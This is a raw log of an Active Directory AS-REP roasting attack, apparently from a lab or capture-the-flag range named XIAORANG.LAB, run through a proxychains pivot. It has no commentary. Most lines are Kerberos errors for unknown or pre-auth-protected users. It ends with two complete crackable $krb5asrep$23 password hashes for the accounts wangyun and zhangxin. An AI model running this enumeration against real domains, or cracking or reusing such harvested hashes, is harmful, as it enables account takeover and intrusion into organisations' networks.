 [proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] User yangyan doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] User chenfang doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
[-] User zhanghao doesn't have UF_DONT_REQUIRE_PREAUTH set
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
$krb5asrep$23$wangyun@XIAORANG.LAB:2367694e4c5bc018c071a9688e2773cd$325cc296df2af50f628865d4299cd3049b983e992a5ef60714fddeaf50911d2496918a1dd960fb5fb414f0ca2d
5f01c19a9490befa5ecc19260a8d588aaccd60939b36e31597586474fcb8aa28602bd2db427bc952d071b2fccf9678c0e962ed8a837e23f9064c2ebe81547b145c92ac35067f7f05bf6362b2c025f6
86877b076b2c93c2b56b0cc4675266f6184562a63e0d56c7a09892e4f90bf62dcceeb9538a4603d3ad1d58113af3256faa0815736c7c597f548522ecd7f02e2a72dba699d008da31c541bad516d14b
e184dbcca513b55f78c4df76c99d05760b8778230a72c13eea96244cfbf798e693
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.8:88  ...  OK
$krb5asrep$23$zhangxin@XIAORANG.LAB:57c64bce96cf0ff9ebb97f7f6f27f374$9399823c7b4b11dd7e7496edf2caf4e6bbfcb7c1dc30fa2cd2cffab956110abfe6fd7d5d5b3463b2d4c2ba00c
ed40e5710b836c4d91bdd5528098a9daf56752269b10ac167d3ecefa0cb132f2d5dc46b4ff88d475727b12ea3d2b5e839698389a2042b2e5fdd0117fcffbbda91e3b5a3f1bc5490e50841be07b4d1d
c6ec70458b369df7d01dd53147471cdf762548e2cd2d93e65b3c1d76eebd7627586bb1e4104cd631f850760f6c9826467fb8afc508ae9030140262db0c0a8ad5f38f3cd2f604a1836c9933fdc0dd6f
6777edc4f457d04e24911fc32ec7dddf7f39e521b9ba5d64d94dd471cc482277679